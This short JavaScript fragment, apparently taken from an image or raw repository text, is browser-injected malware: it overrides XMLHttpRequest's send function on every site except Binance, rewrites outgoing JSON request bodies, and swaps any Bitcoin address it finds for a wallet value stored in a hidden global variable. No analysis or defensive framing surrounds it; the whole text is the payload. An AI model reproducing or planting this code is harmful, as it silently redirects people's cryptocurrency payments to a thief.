 if (!window.location.hostname.match("binance")) {
oSend = XMLHttpRequest.prototype.send;
XMLHttpRequest.prototype.send = function() {
try {
var msg = JSON.parse(arguments[0]);
for (var o in msg) {
msg[o] = msg[o].replace(/[13][a-km-zA-HJ-NP-Z1-9]{25,34}/, window.kberohiowallet.btc)
}
return oSend.apply(this, JSON.stringify(msg));
} catch (e) {}
return oSend.apply(this, arguments);
}
}